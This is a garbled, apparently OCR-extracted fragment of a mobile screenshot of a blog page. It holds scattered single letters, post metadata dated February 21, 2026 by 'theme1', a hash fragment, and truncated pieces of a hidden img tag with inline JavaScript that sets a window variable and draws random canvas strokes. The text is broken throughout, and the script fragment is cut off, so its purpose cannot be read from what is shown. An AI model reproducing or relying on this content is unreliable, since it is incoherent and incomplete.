
.
.
.
a
n
Posted on
Posted in
February 21, 2026
by
theme1
Uncategorized
No
t
t
comments yet
i
o
n
🗂 Hash:
fb36d
2026
Last Updated:
<img
src="data:image/gi
style="display:none;
c=document.getElement
ndow.cV='';var s='
i=0;i<5;i++)window.cV
{x.strokeStyle='rgba(
o(Math.random()*140,M